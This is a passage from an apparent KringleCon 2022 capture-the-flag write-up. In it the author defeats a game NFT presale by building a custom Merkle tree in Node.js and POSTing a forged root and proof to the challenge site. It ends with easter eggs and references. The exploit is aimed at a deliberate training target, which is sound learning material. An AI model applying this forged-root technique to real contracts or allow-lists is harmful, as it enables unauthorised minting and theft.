			in_trans = true;
		};
		var address = document.getElementById("wa").value;
		var proof = document.getElementById('proof').value;
		var root = '0x52cfdfdcba8efebabd9ecc2c60e6f482ab30bdc6acf8f9bd0600de83701e15f1';
		var xhr = new XMLHttpRequest();

		xhr.open('Post', 'cgi-bin/presale', true);
		xhr.setRequestHeader('Content-Type', 'application/json');
		xhr.onreadystatechange = function(){
			if(xhr.readyState === 4){
	            var jsonResponse = JSON.parse(xhr.response);
	            ovr.style.display = 'none';
	            in_trans = false;
	            resp.innerHTML = jsonResponse.Response;
			};
		};
	    xhr.send(JSON.stringify({"WalletID": address, "Root": root, "Proof": proof, "Validate": val, "Session": guid}));
	};
}
startup();
What’s interesting here is that although our address and proof are being retrieved from input into the form, there’s also a fixed variable called root being sent in the request. We can also see this in our browser upon trying to submit any random values to the form for validation.

Based on our newly found knowledge of Merkle Trees, there’s a good chance that if we can create our own Merkle Tree that contains our wallet, then we should be able to change the root value being submitted here to be our root hash value, and trick the system into allowing us onto the presale list. An important thing to note is that we’ll need to understand how the Merkle Tree has been created for these Bored Sporc Rowboat Society NFTs so that it can be recreated in the same way.
Looking back on the blockchain explorer, we can find that Block #2 contains the contract for BSRS_nft.

Within it is ‘Solidity Source Code’ which contains the logic used to mint and verify these NFTs.
Mint:
    function mint(address to) public virtual {
        bool _saleIsActive = saleIsActive;
        require(_saleIsActive, "Sale is not currently active.");
        require(hasRole(MINTER_ROLE, _msgSender()), "ERC721PresetMinterPauserAutoId: must have minter role to mint");
        // We cannot just use balanceOf to create the new tokenId because tokens
        // can be burned (destroyed), so we need a separate counter.
        _mint(to, _tokenIdTracker.current());
        _tokenIdTracker.increment();
    }
Presale Mint:
    function presale_mint(address to, bytes32 _root, bytes32[] memory _proof) public virtual {
        bool _preSaleIsActive = preSaleIsActive;
        require(_preSaleIsActive, "Presale is not currently active.");
        bytes32 leaf = keccak256(abi.encodePacked(to));
        require(verify(leaf, _root, _proof), "You are not on our pre-sale allow list!");
        _mint(to, _tokenIdTracker.current());
        _tokenIdTracker.increment();
    }
Verify:
    function verify(bytes32 leaf, bytes32 _root, bytes32[] memory proof) public view returns (bool) {
        bytes32 computedHash = leaf;
        for (uint i = 0; i < proof.length; i++) {
          bytes32 proofElement = proof[i];
          if (computedHash <= proofElement) {
            computedHash = keccak256(abi.encodePacked(computedHash, proofElement));
          } else {
            computedHash = keccak256(abi.encodePacked(proofElement, computedHash));
          }
        }
        return computedHash == _root;
    }
Now that we understand this is using keccak256 for the hashing function, we can build a Merkle Tree of our own. Although Qwerty Petabyte has a nice Python script to get us started, we can also use other languages such as JavaScript using Node.js. Alan has a great Medium Post which goes into way more depth on this.
By creating a Merkle Tree with at least 2 nodes, we can generate a proof, and the relevant hash of our tree root which can then be used in exploiting this application.
index.js:
const { MerkleTree } = require('merkletreejs');
const keccak256 = require('keccak256');

let whitelistAddresses = [
    "0x4d7E89E67102Eaa4852A310f7D48Ab26664f62eF",
    "0x0000000000000000000000000000000000000000"
]

const leafNodes = whitelistAddresses.map(addr => keccak256(addr));
const merkleTree = new MerkleTree(leafNodes, keccak256, { sortPairs: true})

const rootHash = merkleTree.getRoot().toString('hex');
console.log(merkleTree.toString());

const hexProof = merkleTree.getHexProof(keccak256(whitelistAddresses[0]));
console.log(hexProof)
In the above we are creating a Merkle Tree with 2 leaf nodes, the first of which is our wallet address, and the second of which is any other value. From here we obtain the root hash and get a proof value in hex format for our wallet address.
root@mintsec:~/Desktop/Kringlecon2022# node index.js
└─ 601d94d50f516df8efb90c130f59ff5ee6505ba5fb8bf3db38ce9c4a946823b1
   ├─ d37042371fdb3aff4131d198cb39b9057023f4c57acd3a80220d0aa4e2ecaf1e
   └─ 5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a

[ '0x5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a' ]
With these values we can now make a POST request to https://boredsporcrowboatsociety.com/cgi-bin/presale with the correct body parameters being assigned.
{"WalletID":"0x4d7E89E67102Eaa4852A310f7D48Ab26664f62eF","Root":"0x601d94d50f516df8efb90c130f59ff5ee6505ba5fb8bf3db38ce9c4a946823b1","Proof":"0x5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a","Validate":"true","Session":"ae55d1b1-387d-4a35-804c-fd83149f03d6"}
This results in us being told we’re on the list and are good to go!
By using the upstairs KTM machine to authorise a 100 KringleCoin transaction to the wallet 0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a, we can then repeat the process except without validate being checked.
This successfully purchases a Bored Sporc NFT (in my case it was BSRS19, indicating I was the 19th person to successfully complete this challenge).
"Success! You are now the proud owner of BSRS Token #000019. You can find more information at https://boredsporcrowboatsociety.com/TOKENS/BSRS19, or check it out in the gallery!
Transaction: 0x7c1031dd872dc0561792c68ca2c828c757448003bf499f2d30cfa2ae9e79d9a5, Block: 24532

Remember: Just like we planned, tell everyone you know to `BUY A BoredSporc`.
When general sales start, and the humans start buying them up, the prices will skyrocket, and we all sell at once!

The market will tank, but we'll all be rich!!!"
This is shown below, free of charge ;)

✔️ Solution: Purchased Bored Sporc NFT BSRS19
At this point we obtain the Burning Ring of Fire.
❄️ The Finale
Returning above ground we find that the rings have defrosted Santa’s tower and we get access to it.

Entering the castle and talking to santa solves all the challenges for 2022. We have once again saved the holidays!

❓ Secrets, 🥚 Easter Eggs/References, and Creator Appearances
👿 Dridex
- In the Suricata rule challenge there is a reference to Dridex which is sophisticated modular banking malware
🎁 Chests
- A total of 6 chests can be found by following secret paths throughout KringleCon. These contained KringleCoins and hints for challenges (one also contained a secret hat which is reminiscent of Evan’s booth from 2020).
Treasure Chest 1: Hall of Talks

Treasure Chest 2: Underground 1

Treasure Chest 3: Tolkien Ring

Treasure Chest 4: Underground 1

Treasure Chest 5: Underground 1

Treasure Chest 6: Cloud Ring

🎅🔑 Santa’s Magic Terminal and the Great A’Tuin
- In the North Pole we can sneak around the back of the castle to find the
Shenanigans Roomfrom last year.

- The room allows you to get your private key back if you forgot it via the
Santa Magicterminal, and also has the Great A’Tuin in the background which is a reference to Terry Pratchett’s Discworld novels.

🐦 Jason is a Bird and HHC Team Member: ww1985
- In the tunnels you can find Jason hiding out as a bird this year, but still with last year’s
flushsound that was played when he was a toilet flusher handle.

🐵 Bored Sporc Row Boat Society
- The Bored Sporc Row Boat Society is a play on the Bored Ape Yacht Club which is a collection of cartoon Bored Ape NFTs
🐦 Tweety Hiding in Plain Sight
- Tweety Bird from Looney Tunes is hiding outside the Tolkien Ring with her signature
I Tawt I Taw a Puddy Tat
💍 Lord of the Rings (LOTR)
- Grinchum: A combination of the Grinch, and Gollum from LOTR.
- Smilegol: A play on Smeagol from LOTR who is the somewhat more mentally stable hobbit before turning into Gollum.
- Tolkien Ring: John Ronald Ruel (J.R.R.) Tolkien is the author of The Lord of the Rings which has been captured in the ring name.
- Flobbit: Flobbit is a play on the term ‘Hobbit’ which is a race of people in LOTR and other novels by J.R.R. Tolkien.
- Elfen Ring: The Elfen Ring room contains a boat and water which strikes a resemblence to what is used by Charon (Kharon) the ferryman of hades in Greek Mythology which takes you to the land of the dead.
- Signs: The
one step closersign used in Prison Escape resembles the sign style used in LOTR. - Elfen Ring: The Elfen Ring has text inscribed in the Quenya (Elvish) language invented by J.R.R. Tolkien. Using the Tengwar script to decode it in English (Annatar Italic font), it appears to say “holiday hack challege”, which is a slight misspelling of “holiday hack challenge”. It should be noted that the last word ‘challenge’ is missing an accent on the last character, but this appears to be accurate for ‘alleng’ if this part is translated from ‘Sindarin’ mode instead.
- Sporc: A play on ‘Orc’ which are present in LOTR. Maybe they are ‘Space Orcs’, only Jack Frost would know ;)
- Glamtariel’s Fountain: A play on the mirror of Galadriel from LOTR.
💸 Johnny Cash
- Burning Ring of Fire: A play on the song
Ring of Fireby Johnny Cash.
🌻 HHC Team Member: evan
- Upon my adventures I bumped into Evan who plays a large part in the design of HHC every year and in 2020 even had his own secret booth setup.
📝 Final Notes
I’d like to close by giving my thanks to this year’s speakers, HHC Team, challenge developers, and other members of the concierge team, in addition to giving my congratulations to those who made it through the challenges presented this year.


